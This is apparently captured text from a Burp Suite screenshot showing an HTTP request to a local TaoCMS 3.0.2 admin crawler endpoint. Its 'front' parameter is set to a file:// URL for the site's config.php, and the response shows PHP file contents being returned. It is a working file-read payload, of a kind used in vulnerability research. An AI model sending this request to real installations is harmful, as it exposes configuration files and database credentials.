 Request
Pretty Raw Hex \n
1 GET /admin/admin.php?front=file%3A%2F%2F%2FC%3A%2Fphpstudy_pro%2FWWW%2Ftaocms-3.0.2%2Fconfig.php%23&start=1500&
rend=1550&back=.htm&each=1&basecode=utf-8&titlepreg=%28.*%29&contentpreg=%28.*%29&cat=0&repword=&llink=1&test=1&
action=spider&ctrl=execute&Submit=%E5%BC%80%E5%A7%8B%E9%87%87%E9%9B%86 HTTP/1.1
2 Host: localhost:8088
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="101"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: frame
13 Referer: http://localhost:8088/admin/admin.php?action=spider&ctrl=display
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: PHPSESSID=n3qpo44tlebh5cr6q0gi4p0sa1
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Tue, 16 May 2023 09:15:38 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.6.9
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Length: 111
11
12 采集到《<?php》 <br /><b>
测试采集数据如下:
</b>
<br />
<b>
标题为:
</b>
<?php<br /><b>
内容为
</b>